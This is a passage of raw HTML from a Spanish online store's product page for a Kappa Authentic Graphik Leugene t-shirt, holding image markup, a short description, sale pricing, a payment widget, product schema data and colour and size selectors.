     alt="Camiseta Kappa Authentic Graphik Leugene, blanco/multicolor"
     title="Camiseta Kappa Authentic Graphik Leugene, blanco/multicolor"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>



<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="Camiseta Kappa Authentic Graphik Leugene"
data-index="2"
href="/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowProductZoom?pid=AW_190QGA_AUTHENTIC_9390801_03&amp;dwvar_color=9390801"
rel="nofollow"
>




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw21e20e97/images/bata/large-t-shirt-9390801-2.jpg?sw=805&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw21e20e97/images/bata/large-t-shirt-9390801-2.jpg?sw=1650&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw21e20e97/images/bata/large-t-shirt-9390801-2.jpg?sw=556&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw21e20e97/images/bata/large-t-shirt-9390801-2.jpg?sw=1720&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw21e20e97/images/bata/large-t-shirt-9390801-2.jpg?sw=1005&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw21e20e97/images/bata/large-t-shirt-9390801-2.jpg?sw=1921&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw21e20e97/images/bata/large-t-shirt-9390801-2.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw21e20e97/images/bata/large-t-shirt-9390801-2.jpg?sw=1005"
     src="[data-uri]"
     alt="Camiseta Kappa Authentic Graphik Leugene, blanco/multicolor"
     title="Camiseta Kappa Authentic Graphik Leugene, blanco/multicolor"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>



<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="Camiseta Kappa Authentic Graphik Leugene"
data-index="3"
href="/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowProductZoom?pid=AW_190QGA_AUTHENTIC_9390801_03&amp;dwvar_color=9390801"
rel="nofollow"
>




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw82002853/images/bata/large-t-shirt-9390801-3.jpg?sw=805&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw82002853/images/bata/large-t-shirt-9390801-3.jpg?sw=1650&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw82002853/images/bata/large-t-shirt-9390801-3.jpg?sw=556&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw82002853/images/bata/large-t-shirt-9390801-3.jpg?sw=1720&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw82002853/images/bata/large-t-shirt-9390801-3.jpg?sw=1005&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw82002853/images/bata/large-t-shirt-9390801-3.jpg?sw=1921&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw82002853/images/bata/large-t-shirt-9390801-3.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw82002853/images/bata/large-t-shirt-9390801-3.jpg?sw=1005"
     src="[data-uri]"
     alt="Camiseta Kappa Authentic Graphik Leugene, blanco/multicolor"
     title="Camiseta Kappa Authentic Graphik Leugene, blanco/multicolor"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>




</ul>
</div>


<div class="h-hidden-small h-hidden-medium">
<div class="b-pdp-description grid">
<div class="col-12">






</div>
</div>

    

    
    
    

    <div class="b-product-info b-pdp__product-tabs">
        <div class="b-pdp__tabs-container" data-cmp="productInfo">
            <div class="b-pdp__tabs-container-inner">
                
                    <div class="b-pdp__tabs-item">
                        <div class="b-pdp__tabs-description">
                                ¡Descubre y viste el estilo Kappa!<br>La camiseta Kappa Authentic Graphik Leugene tiene un corte regular con cuello de canalé. El gráfico impreso en la parte trasera y en el pecho son coloridos y perfectos para la nueva temporada.</p>¡Compra ahora en AW LAB!
                            
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
    
        
    
    
    
        <div class="b-product-number js-article-no" data-articleno="9390801" data-ean="2939080100035">
            Art&iacute;culo N&uacute;mero :
            <span>
                9390801
            </span>
        </div>
    
    
        <div class="b-pdp__tabs-item">
            <div class="b-pdp__tabs-features">
                <div class="b-pdp__tabs-features-title">
                    Caracter&iacute;sticas
                </div>
                <li>Composición: 100% Algodón<li>Ajuste estándar<li>Cuello de canalé<li>Gráfico Kappa impreso en la parte trasera y pecho.</p>El modelo mide 185 cm y lleva una talla M.
            </div>
        </div>
    
    

    



<div class="b-feedatyscroll"></div>
<div class="feedatyReviews"></div>
</div>






</div>
<div class="b-pdp__right-col product-detail col-4 col-12-small col-12-medium">
<div class="b-pdp__product-titleContainer">










<span class="b-badge_fourth">
-29 %
</span>


<div class="b-pdp__product-titleRow">
<h1 class="b-pdp__product-title" itemprop="name">
Camiseta Kappa Authentic Graphik Leugene
</h1>


<a data-cmp="addToWishlist" data-product-id="AW_190QGA_AUTHENTIC" data-id="addToWishlist"
data-product-details="{&quot;name&quot;:&quot;CAMISETA KAPPA AUTHENTIC LA BERLIS&quot;,&quot;id&quot;:&quot;AW_190QGA_AUTHENTIC_9390801&quot;,&quot;dimension1&quot;:&quot;AW_190QGA_AUTHENTIC&quot;,&quot;dimension2&quot;:&quot;9390801&quot;,&quot;dimension3&quot;:&quot;AW_190QGA_AUTHENTIC_9390801&quot;,&quot;price&quot;:&quot;24.90&quot;,&quot;brand&quot;:&quot;KAPPA&quot;,&quot;category&quot;:&quot;hombre_ropa&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa/camiseta-kappa-authentic-la-berlis-AW_190QGA_AUTHENTIC.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;10.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-29 %&quot;}"
class="b-wishlist js-reminder b-pdp__add-to-wish"
title="Add to wishlist" href="" rel="nofollow"
data-add-url="/on/demandware.store/Sites-awlab-es-Site/es_ES/Wishlist-Add?pid=AW_190QGA_AUTHENTIC&amp;source=productdetail&amp;cgid=hombre_brand_kappa">
</a>
</div>
</div>
<div id="product-content" class="b-pdp__product-content">




















































































































    
    <div class="js-product-wrp" data-cmp="productVariant" data-id="variations" data-cgid="hombre_brand_kappa"
        data-color-values="[&quot;WHITE&quot;,&quot;BLACK&quot;,&quot;WHITE&quot;,&quot;GREEN&quot;,&quot;WHITE&quot;,&quot;WHITE&quot;,&quot;BLU&quot;]" data-update-title="true"
        data-is-selected-variant="false"
        data-product-details="{&quot;name&quot;:&quot;Camiseta Kappa Authentic Graphik Leugene&quot;,&quot;id&quot;:&quot;AW_190QGA_AUTHENTIC_9390801_03&quot;,&quot;dimension1&quot;:&quot;AW_190QGA_AUTHENTIC&quot;,&quot;dimension2&quot;:&quot;9390801&quot;,&quot;dimension3&quot;:&quot;AW_190QGA_AUTHENTIC_9390801&quot;,&quot;price&quot;:&quot;24.90&quot;,&quot;brand&quot;:&quot;KAPPA&quot;,&quot;category&quot;:&quot;hombre_ropa&quot;,&quot;description&quot;:&quot;&amp;iexcl;Descubre y viste el estilo Kappa!&amp;lt;br&amp;gt;La camiseta Kappa Authentic Graphik Leugene tiene un corte regular con cuello de canal&amp;eacute;. El gr&amp;aacute;fico impreso en la parte trasera y en el pecho son coloridos y perfectos para la nueva temporada.&amp;lt;/p&amp;gt;&amp;iexcl;Compra ahora en AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa/camiseta-kappa-authentic-graphik-leugene-AW_190QGA_AUTHENTIC_9390801_03.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;male&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;p03&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE|S&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;10.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-29 %&quot;}">

        
        































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

34,95 &#8364;

</span>
<span class="b-price__sale__value">
24,90 &#8364;
</span>

<span class="b-price__sale__percentage">-29%</span>


</span>












</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="24.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 34,95

</span>

</div>
</div>



</div>







        
        
        
        

        

        <div class="pdp-promotions">
            
            





        </div>

        
        
        
        
        

        <script type="application/ld+json">
            {"@context":"http://schema.org","@type":"Product","name":"CAMISETA KAPPA AUTHENTIC LA BERLIS","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6b1a406f/images/bata/large-t-shirt-9396483-0.jpg?sw=1005","description":"¡Descubre y viste el estilo Kappa!","category":"Ropa","mpn":"9391463","brand":{"@type":"Thing","name":"KAPPA"},"productID":"AW_190QGA_AUTHENTIC","offers":{"@type":"Offer","priceCurrency":"EUR","price":24.9,"availability":"http://schema.org/InStock"}}
        </script>
        
        
            

















<div class="b-pdp__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9390801&quot;,&quot;displayValue&quot;:&quot;WHITE&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">








<div class="attribute b-pdp__color">
<div class="b-color-selector">
<div class="b-color-selector__container">
<div class="b-color-selector__title">



color




<span>blanco/multicolor</span>


</div>



















<div class="b-color-selector__counter--container">
<div class="js-prevArrow b-color-selector__container--arrow h-hidden">
<svg width="6" height="12" viewBox="0 0 6 12" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g id="icon">
        <path id="Vector 193" d="M5 1L1 6L5 11" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</svg>

</div>
<div class="b-color-selector__counter px-0">
<div class="b-color-selector__counter px-0">
5 colores
</div>
</div>
<div class="js-nextArrow b-color-selector__container--arrow h-hidden">
<svg width="6" height="12" viewBox="0 0 6 12" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g id="icon">
        <path id="Vector 195" d="M1 1L5 6L1 11" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</svg>


</div>
</div>

</div>

<div class="b-color-selector__list-wrp">
<ul class="swatches b-color-selector__list b-color-selector_large" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">












<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link b-color-selector__link_selected js-selected js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_190QGA_AUTHENTIC&amp;dwvar_AW__190QGA__AUTHENTIC_color=9390801"
        rel="nofollow"
        title="WHITE"
        data-master-id="AW_190QGA_AUTHENTIC"
        data-variant-id="AW_190QGA_AUTHENTIC_9390801_03"
        data-variant-ids="[&quot;AW_190QGA_AUTHENTIC_9390801_03&quot;,&quot;AW_190QGA_AUTHENTIC_9390801_04&quot;,&quot;AW_190QGA_AUTHENTIC_9390801_05&quot;,&quot;AW_190QGA_AUTHENTIC_9390801_06&quot;]"
        data-color="9390801"
        data-color-display-value="WHITE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta Kappa Authentic Graphik Leugene, blanco/multicolor"
     title="Camiseta Kappa Authentic Graphik Leugene, blanco/multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
         
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_190QGA_AUTHENTIC&amp;dwvar_AW__190QGA__AUTHENTIC_color=9399910"
        rel="nofollow"
        title="GREEN"
        data-master-id="AW_190QGA_AUTHENTIC"
        data-variant-id="AW_190QGA_AUTHENTIC_9399910_03"
        data-variant-ids="[&quot;AW_190QGA_AUTHENTIC_9399910_03&quot;,&quot;AW_190QGA_AUTHENTIC_9399910_04&quot;,&quot;AW_190QGA_AUTHENTIC_9399910_05&quot;,&quot;AW_190QGA_AUTHENTIC_9399910_06&quot;]"
        data-color="9399910"
        data-color-display-value="GREEN"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83debad8/images/bata/large-t-shirt-9399910-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83debad8/images/bata/large-t-shirt-9399910-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83debad8/images/bata/large-t-shirt-9399910-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83debad8/images/bata/large-t-shirt-9399910-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83debad8/images/bata/large-t-shirt-9399910-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83debad8/images/bata/large-t-shirt-9399910-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83debad8/images/bata/large-t-shirt-9399910-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83debad8/images/bata/large-t-shirt-9399910-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta Kappa Authentic Graphik Paras, verde/blanco/amarillo"
     title="Camiseta Kappa Authentic Graphik Paras, verde/blanco/amarillo"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_190QGA_AUTHENTIC&amp;dwvar_AW__190QGA__AUTHENTIC_color=9399911"
        rel="nofollow"
        title="WHITE"
        data-master-id="AW_190QGA_AUTHENTIC"
        data-variant-id="AW_190QGA_AUTHENTIC_9399911_03"
        data-variant-ids="[&quot;AW_190QGA_AUTHENTIC_9399911_03&quot;,&quot;AW_190QGA_AUTHENTIC_9399911_04&quot;,&quot;AW_190QGA_AUTHENTIC_9399911_05&quot;,&quot;AW_190QGA_AUTHENTIC_9399911_06&quot;]"
        data-color="9399911"
        data-color-display-value="WHITE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f9e5ef5/images/bata/large-t-shirt-9399911-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f9e5ef5/images/bata/large-t-shirt-9399911-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f9e5ef5/images/bata/large-t-shirt-9399911-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f9e5ef5/images/bata/large-t-shirt-9399911-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f9e5ef5/images/bata/large-t-shirt-9399911-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f9e5ef5/images/bata/large-t-shirt-9399911-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f9e5ef5/images/bata/large-t-shirt-9399911-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f9e5ef5/images/bata/large-t-shirt-9399911-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta Kappa Authentic Graphik Parker, blanco/negro"
     title="Camiseta Kappa Authentic Graphik Parker, blanco/negro"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_190QGA_AUTHENTIC&amp;dwvar_AW__190QGA__AUTHENTIC_color=9399919"
        rel="nofollow"
        title="WHITE"
        data-master-id="AW_190QGA_AUTHENTIC"
        data-variant-id="AW_190QGA_AUTHENTIC_9399919_03"
        data-variant-ids="[&quot;AW_190QGA_AUTHENTIC_9399919_03&quot;,&quot;AW_190QGA_AUTHENTIC_9399919_04&quot;,&quot;AW_190QGA_AUTHENTIC_9399919_05&quot;,&quot;AW_190QGA_AUTHENTIC_9399919_06&quot;]"
        data-color="9399919"
        data-color-display-value="WHITE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb18cd57a/images/bata/large-t-shirt-9399919-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb18cd57a/images/bata/large-t-shirt-9399919-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb18cd57a/images/bata/large-t-shirt-9399919-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb18cd57a/images/bata/large-t-shirt-9399919-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb18cd57a/images/bata/large-t-shirt-9399919-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb18cd57a/images/bata/large-t-shirt-9399919-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb18cd57a/images/bata/large-t-shirt-9399919-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb18cd57a/images/bata/large-t-shirt-9399919-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta Kappa Authentic Graphik Pirat, blanco/verde"
     title="Camiseta Kappa Authentic Graphik Pirat, blanco/verde"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_190QGA_AUTHENTIC&amp;dwvar_AW__190QGA__AUTHENTIC_color=9329914"
        rel="nofollow"
        title="BLU"
        data-master-id="AW_190QGA_AUTHENTIC"
        data-variant-id="AW_190QGA_AUTHENTIC_9329914_02"
        data-variant-ids="[&quot;AW_190QGA_AUTHENTIC_9329914_02&quot;,&quot;AW_190QGA_AUTHENTIC_9329914_03&quot;,&quot;AW_190QGA_AUTHENTIC_9329914_04&quot;,&quot;AW_190QGA_AUTHENTIC_9329914_05&quot;,&quot;AW_190QGA_AUTHENTIC_9329914_06&quot;]"
        data-color="9329914"
        data-color-display-value="BLU"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw568783d3/images/bata/large-t-shirt-9329914-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw568783d3/images/bata/large-t-shirt-9329914-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw568783d3/images/bata/large-t-shirt-9329914-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw568783d3/images/bata/large-t-shirt-9329914-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw568783d3/images/bata/large-t-shirt-9329914-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw568783d3/images/bata/large-t-shirt-9329914-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw568783d3/images/bata/large-t-shirt-9329914-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw568783d3/images/bata/large-t-shirt-9329914-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta Kappa Authentic Nekoda Polo, azul/naranja/blanco"
     title="Camiseta Kappa Authentic Nekoda Polo, azul/naranja/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>






</ul>
</div>



</div>
</div>









<div class="attribute b-pdp__size">
<div class="b-size-selector">
<div class="b-size-selector__container">
<div class="b-size-selector__title">



Talla


<span>seleccionar</span>


</div>

</div>





<div class="b-size-selector__list-wrp">
<ul class="swatches b-size-selector__list b-size-selector_large" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">














